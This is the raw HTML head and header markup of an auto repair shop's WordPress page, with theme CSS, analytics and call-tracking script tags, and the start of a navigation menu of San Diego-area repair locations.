!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpautoterms_css-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=1766420313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/uploads/dynamic-mobmenu.css?ver=1766420313' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='auxin-base-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/base.css?ver=1766420313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-front-icon-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/auxin-icon.css?ver=1766420313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-main-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/main.css?ver=1766420314' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-third-party-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/other/third-party.css?ver=1766420314' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1766420834' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://automobilerepairshopsandiego.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-829-css' href='https://automobilerepairshopsandiego.com/wp-content/uploads/elementor/css/post-829.css?ver=1766420304' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancy-elementor-flipbox-css-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/fancy-elementor-flipbox/assets/css/fancy-elementor-flipbox.css?ver=1766420834' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1672-css' href='https://automobilerepairshopsandiego.com/wp-content/uploads/elementor/css/post-1672.css?ver=1766467424' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cssmobmenu-icons-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=1766420314' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cssmobmenu-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=1766420314' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1766420834' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1766420834' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var auxin = {"ajax_url":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/automobilerepairshopsandiego.com\/wp-content\/uploads"};
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-before">
/* <![CDATA[ */
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1738403320" id="wpautoterms_base-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.5.19" id="auxin-modernizr-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=1738403320" id="mobmenujs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://automobilerepairshopsandiego.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://automobilerepairshopsandiego.com/wp-json/wp/v2/pages/1672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://automobilerepairshopsandiego.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://automobilerepairshopsandiego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomobilerepairshopsandiego.com%2Fservices%2Fcollision-center%2Fla-mesa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://automobilerepairshopsandiego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomobilerepairshopsandiego.com%2Fservices%2Fcollision-center%2Fla-mesa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-222277818-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222277818-1');
</script><script type="rocketlazyloadscript" data-cfasync="false" async data-rocket-src="//264471.tctm.co/t.js"></script><script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1738403320" data-rocket-defer defer></script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7BJZHKXVLP"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BJZHKXVLP');
</script>


<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border-150x150.png" sizes="32x32" />
<link rel="icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" />
<meta name="msapplication-TileImage" content="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" />
		<style type="text/css" id="wp-custom-css">
			.bn-txt h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}
.bn-txt {
    background: #0003;
    padding: 10px;
	border: 1px solid #fff;
	    border-radius: 3px;
}
.bn-txt h1 {
    color: #ffffff;
    font-weight: 800;
    font-size: 24px;
}
.blog .entry-media {
    width: 39%;
    float: left;
    margin-right: 1%;
}
.blog .entry-main {
    width: 60%;
    float: left;
}
.blog .entry-title {
    line-height: 30px !important;
}
.blog .entry-content {
    margin-bottom: 10px !important;
}
.appointment-form {
    margin: 2px 100px 10px 100px;
    padding: 5px 25px 5px 25px;
    background-color: #eaeaea;
    border-style: solid;
    border-width: 3px 3px 3px 3px;
    border-color: #bd262e;
    border-radius: 15px 15px 15px 15px;
    box-shadow: 1px 3px 0px 2px rgba(0,0,0,0.28);
}
.appointment-title {
    text-align: center;
    color: #bd262e;
    font-family: "Raleway",arial,sans-serif !important;
    font-size: 22px;
    font-weight: 700;
    padding: 20px 0;
}
.s-btn-main {
    color: #ffffff !important;
    background-color: #bd262e !important;
    border-radius: 30px !important;
    -web-border-radius: 30px;
    -moz-border-radius: 30px;
    padding: 12px 30px 10px !important;
    border: 2px solid #bd262e !important;
    font-family: "Raleway",arial,sans-serif;
    font-size: 15px !important;
    letter-spacing: 1px !important;
}
.s-btn-main:hover {
    background-color: #fff !important;
    color: #bd262e !important;
}
.apl-btn {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 10px;
}
.appointment-title:after {
    content: "";
    display: block;
    background-color: #ccc;
    margin: 10px auto;
    height: 1px;
    width: 100%;
}
.appointment-form input {
    background-color: #ffffff;
    color: #000000;
    border-color: #000000;
    border-radius: 10px;
}
.appointment-form input::placeholder {
    color: #000 !important;
    font-weight: 600;
}


.get-in-form {
    margin: 2px 80px 10px 80px;
    padding: 5px 25px 5px 25px;
}
.get-in-form .appointment-title {
    font-size: 35px;
    background-color: #bd262e;
    color: #fff;
    padding: 0;
    text-shadow: 1px 1px 1px #000 !important;
}
.get-in-form .appointment-title:after {
    display: none !important ;
}
.get-form {
    border: 1px solid #bd262e;
    padding: 25px;
    background-color: rgba(255,255,255,0.24);
    margin-top: 15px;
}
.get-form input {
    background-color: #ffffff;
    border-width: 1px;
    border-color: #bd262e;
    border-style: solid;
    height: 40px !important;
}
.get-form textarea {
    background-color: #ffffff;
    border-width: 1px;
    border-color: #bd262e;
    border-style: solid;
    height: 100px !important;
    min-height: 160px !important;
}
.get-btn .get-btn-main {
    background-color: #bd262e !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-size: 18px;
    letter-spacing: 1px !important;
    padding: 10px 35px !important;
}
.get-btn {
    text-align: right;
    margin-top: 20px;
}
.get-form input::placeholder {
    color: #000 !important;
    font-weight: 400 !important;
}
.get-form textarea::placeholder {
    color: #000 !important;
    font-weight: 400 !important;
}

.hm-adds .hm-add1 .fa {
    background-color: #bd262e;
    color: #fff;
    margin-right: 20px;
    text-align: center;
    padding: 10px;
}
.hm-add1 {
    margin-bottom: 15px;
}
.hm-adds {
    width: 60%;
    margin: 0 auto;
}
.hm-add1 .fa:before {
    content: "\f015";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 18px;
}
.foot-btm1 {
    background-color: #f5f5f5;
    padding: 50px;
}

@media (min-width: 768px) and (max-width: 1091px){
	.blog .entry-media{width:100%;}
	.blog .entry-main{width:100%;}
.get-in-form {
    margin: 2px 0px 10px 0px;
    padding: 5px 25px 5px 25px;
}
.get-in-form .appointment-title {
    font-size: 30px;
}
.get-form {
    border: 1px solid #bd262e;
    padding: 25px 10px;
}
.appointment-form {
    margin: 2px 15px 10px 15px;
    padding: 5px 15px 5px 15px;
}	
#top-header {
    display: none;
}
	
}
@media (min-width: 320px) and (max-width: 767px){
	.blog .entry-media{width:100%;}
	.blog .entry-main{width:100%;}
	#site-header {
    display: none;
}
	.mb-bg{background:none;}
	.mob-menu-header-holder.mobmenu {
    padding-top: 10px;
}
	.category-blog .aux-media-frame.aux-media-image img {
    width: 100% !important;
    height: 300px !important;
    object-fit: cover !important;
}

.get-in-form {
    margin: 2px 0px 10px 0px;
    padding: 5px 10px 5px 10px;
}	
.get-btn {
    text-align: center !important;
    margin-top: 20px;
}
.get-in-form .appointment-title {
    font-size: 25px;
}
.get-form {
    padding: 25px 10px;
}	
.appointment-form {
    margin: 2px 15px 10px 15px;
    padding: 5px 15px 5px 15px;
}	
.foot-btm1 {
    padding: 0;
}	
	
	
	
}



.head {
    color: #bd262e;
    font-family: "Roboto",Sans-serif;
    font-size: 25px !important;
    font-weight: 600;
    text-transform: capitalize;
    text-shadow: 0px 0px 7px rgba(255,255,255,.3);
}


.text{    color: #000;
    font-family: "Montserrat",Sans-serif;
    font-size: 16px;
    font-weight: 500;}


	.list-style { padding: 0 0 0 40px;}

.list-style li {
    color: #828181;
    font-family: "Montserrat",Sans-serif;
    font-size: 14px;
    font-weight: 300;
}
h1.service-data {
    background-color: #aa222a;
    color: #fff;
    font-weight: 600;
    padding: 20px;
    border-radius: 20px;
    min-height: 120px;
	  text-align: center;
}

.text-serc h2 {
    color: #bd262e;
}
.text-serc h1, .text-serc {
    color: #000;
}

.page-id-4128 #site-title{display:none;}
.page-id-4128 #primary{padding-top:0px;}




.ser-sec .elementor-invisible {
    visibility: visible !important;
}


.sidebar-area {
    background: #f0f0f0;
    padding: 20px;
}
.sidebar-area .widget_nav_menu {
    list-style: none;
}
/*.sidebar-area ul li:first-child {
    font-size: 20px;
}
.sidebar-area ul li:first-child a {
    color: #bd262e;
    font-weight: 700;
}*/
.sidebar-area ul li a {
    color: #000;
    font-weight: 500;
}
.sidebar-area ul li {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    margin: 0;
}
.sidebar-area ul li:last-child {
    border-bottom: none;
}
.sidebar-area ul li {
    list-style: none;
}

.sidebar-area ul {
    margin: 0 !important;
    padding: 0 !important;
}

.page-header {
    background-image: url(https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    padding: 50px 0 !important;
}

.page-title-section .aux-dark, .page-title-section .aux-dark a {
    color: #fff;
}

.page-header .aux-container {
    margin: 0 auto;
    width: 100%;
    text-align: center;
}

.service-page h2 {
    color: #bd262e !important;
	font-weight:600 !important;
}
.service-page h3 {
    color: #bd262e !important;
	font-weight:600 !important;
}


.top-heading {
    font-size: 30px;
    color: #fff;
    font-weight: 600;
}

h2.service-data {
    background-color: #aa222a;
    color: #fff;
    font-weight: 600;
    padding: 20px;
    border-radius: 20px;
    min-height: 120px;
    text-align: center;
}/* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:200px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#d6e8f9; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky { height:80px; }
/* sticky-header-color 
=========================*/
.site-header-section.aux-sticky, .aux-elementor-header.aux-sticky { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#bd262e; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#000000;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* site-top-header-background-gradient 
=========================*/
.aux-top-header{background-image:linear-gradient(to right, rgba(0, 0, 0, 0) 35.4015%, rgba(0, 0, 0, 0) 35.4015%);}
/* content-typography 
=========================*/
body { font-family: "Raleway";font-weight: regular; }
/* main-title-typography 
=========================*/
h1, h2, h3, h4, h5, h6, .aux-h1, .aux-h2, .aux-h3, .aux-h4, .aux-h5, .aux-h6 { font-family: "Raleway";font-weight: 300; }
/* page-title-typography 
=========================*/
.page-title { font-family: "Raleway";font-weight: 300; }
/* header-menu-typography 
=========================*/
.aux-master-menu { font-family: "Raleway";font-weight: regular; }
/* buttons-typography 
=========================*/
.aux-button { font-family: "Raleway";font-weight: regular; }
/* header-main-menu-typography 
=========================*/
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label{ font-family:'Roboto'; font-weight:900; } 
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label:hover{ color:rgb(189, 38, 46); } 
/* header-submenu-typography 
=========================*/
.site-header-section .aux-submenu > .aux-menu-item > .aux-item-content > .aux-menu-label{ font-family:'Roboto'; color:rgb(0, 0, 0); } 
.site-header-section .aux-submenu > .aux-menu-item > .aux-item-content > .aux-menu-label:hover{ color:rgb(189, 38, 46); } 
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #1a1a1a;}
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- end wp_head -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-8V99QJ22HM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8V99QJ22HM');
</script>
	<meta name="google-site-verification" content="U7bbzx0xq2OdH-_wxBpAFSCmWvLzcyB1zu_79gg0KrY" />
	<script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/analytics.js?ver=1744717038" data-key="u9inyAMQHfVJh9ccWxqeoQ" async></script>
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
		<meta name="msvalidate.01" content="437B6738AC376C05E90EA5CCB9147201" />


<body data-rsssl=1 class="wp-singular page-template-default page page-id-1672 page-child parent-pageid-181 wp-custom-logo wp-theme-phlox mob-menu-slideout-over elementor-default elementor-kit-829 elementor-page elementor-page-1672 phlox aux-dom-unready aux-full-width aux-resp aux-hd aux-top-sticky  aux-page-animation-off"  data-framed="">


<div data-rocket-location-hash="45a3313c8f0c5262aab1f10821328fcf" id="inner-body">

            <div data-rocket-location-hash="f425cc6a367e40c7f922ba53c00b544f" id="top-header" class="aux-top-header aux-territory aux--container">
                <div data-rocket-location-hash="b0cc0d6cf2396acdce84b66b00153b85" class="aux-wrapper aux-float-layout">

                    <div class="aux-container aux-fold aux-float-wrapper"><div class="aux-header-msg aux-start aux-middle aux-phone-center-middle "><p>[INSERT_ELEMENTOR id="643"]</p></div></div>
                </div><!-- end wrapper -->
            </div><!-- end top header -->
            <header id="site-header"   class="site-header-section aux-territory aux-boxed-container aux-header-dark " style="" data-sticky-height="80" data-color-scheme="dark" data-sticky-scheme="dark" role="banner">
        <div data-rocket-location-hash="6d054b64b058dcf04c46ba86bddfeb62" class="aux-wrapper">

                <div class="aux-container aux-fold">
                            <div class="aux-header aux-header-elements-wrapper aux-float-layout">
                <!-- ribbon bar -->
                <div class="aux-header-elements">

                    <!-- logo -->
                    <div id="logo" class="aux-logo-header aux-start aux-fill aux-tablet-center aux-phone-left">
                            <div class="aux-logo aux-logo-header-inner aux-scale">
    <a href="https://automobilerepairshopsandiego.com/" class="custom-logo-link aux-logo-anchor aux-logo-anchor1 aux-middle aux-has-logo" rel="home"><img fetchpriority="high" width="489" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20128'%3E%3C/svg%3E" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="Automobile Repair Shop" decoding="async" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png 489w, https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border-768x201.png 768w" data-lazy-sizes="(max-width: 489px) 100vw, 489px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png" /><noscript><img fetchpriority="high" width="489" height="128" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="Automobile Repair Shop" decoding="async" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png 489w, https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border-768x201.png 768w" sizes="(max-width: 489px) 100vw, 489px" /></noscript></a>        <section class="aux-logo-text aux-middle">
            <h3 class="site-title">
                <a href="https://automobilerepairshopsandiego.com/" title="Automobile Repair Shop" rel="home">Automobile Repair Shop</a>
            </h3>
                    </section>

    </div><!-- end logo aux-fold -->

                    </div>
                                        <!-- burger -->
                    <div id="nav-burger" class="aux-burger-box aux-end aux-phone-on aux-middle" data-target-panel="offcanvas" data-target-menu="overlay" data-target-content=".site-header-section .aux-master-menu">
                        <div class="aux-burger aux-thick-small"><span class="mid-line"></span></div>
                    </div>
                                                                                <div class="aux-btns-box aux-btn1-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                    <div class="aux-btns-box aux-btn2-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                                                            <!-- menu -->
                    <div class="aux-menu-box aux-phone-off aux-auto-locate aux-end aux-middle aux-tablet-center-middle" data-tablet=".aux-header .secondary-bar">
                    <!-- start master menu -->
<nav id="master-menu-main-header" class="menu-main-container">

	<ul id="menu-main" class="aux-master-menu aux-no-js aux-skin-classic-center aux-fade-nav aux-horizontal aux-with-indicator aux-with-splitter" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".aux-offcanvas-menu .offcanvas-content" data-switch-width="767"  >

		<!-- start submenu -->
		<li id="menu-item-3338" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3338 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://automobilerepairshopsandiego.com/services/" class="aux-item-content">
				<span class="aux-menu-label">Our Services</span>
			</a>

		<ul class="sub-menu aux-submenu">

			<!-- start submenu -->
			<li id="menu-item-3341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3341 aux-menu-depth-1 aux-menu-item">
				<a href="https://automobilerepairshopsandiego.com/services/auto-repair/" class="aux-item-content">
					<span class="aux-menu-label">Auto Repair Services</span>
				</a>

			<ul class="sub-menu aux-submenu">
				<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/san-diego/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in San Diego</span>
					</a>
				</li>
				<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342 aux-menu-depth-2 aux-menu-item">
					<a href="https://automobilerepairshopsandiego.com/services/auto-repair/chula-vista/" class="aux-item-content">
						<span class="aux-menu-label">Auto Repair in Chula Vista</span>
					</a>
				</li>
				<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343 aux-menu-depth-2 aux-menu-item">
